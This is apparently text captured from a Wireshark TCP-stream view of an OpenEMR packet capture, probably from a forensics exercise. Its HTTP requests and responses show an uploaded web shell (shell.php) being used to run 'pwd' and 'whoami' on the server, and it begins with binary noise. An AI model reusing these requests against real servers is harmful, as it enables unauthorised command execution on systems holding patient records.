 Wireshark · 追踪 TCP 流 (tcp.stream eq 10285) · openemr.pcap
X..`.. ..U.\........\..>j.b.d.@lUE..59u.?$?..g.(. ......q.a ...Ed.M..e..>.!..B.`....s.B.|.nW#..p.+\PU..).UFM|n.*...Z.<.....*Ce..O.d.(^[..._....i7&}3.<8x.
.e......9.g.wQ..I.'r.k.@N..0...K.Y;j.4T..Ybc?.......f..:.8..
POST //sites/default/documents/5/shell.php?feature=pwd HTTP/1.1
Host: 172.16.5.171:8848
Connection: keep-alive
Content-Length: 0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://172.16.5.171:8848
Referer: http://172.16.5.171:8848//sites/default/documents/5/shell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OpenEMR=kbrtv9hmgf1fflofeqhad4l3m5
HTTP/1.1 200 OK
Date: Tue, 25 Jun 2024 02:36:19 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 65
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: application/json
{"cwd":"\/var\/www\/html\/openemr\/sites\/default\/documents\/5"}
POST //sites/default/documents/5/shell.php?feature=shell HTTP/1.1
Host: 172.16.5.171:8848
Connection: keep-alive
Content-Length: 78
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://172.16.5.171:8848
Referer: http://172.16.5.171:8848//sites/default/documents/5/shell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OpenEMR=kbrtv9hmgf1fflofeqhad4l3m5
cmd=whoami&cwd=%2Fvar%2Fwww%2Fhtml%2Fopenemr%2Fsites%2Fdefault%2Fdocuments%2F5
HTTP/1.1 200 OK
Date: Tue, 25 Jun 2024 02:36:22 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 87
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: application/json
{"stdout":["www-data"],"cwd":"\/var\/www\/html\/openemr\/sites\/default\/documents\/5"}
3 客户端 分组, 4 服务器 分组, 5 turn(s).
整个对话 (5854 bytes) 显示为 ASCII No delta times 流 10285
查找: 区分大小写 查找下一个(N)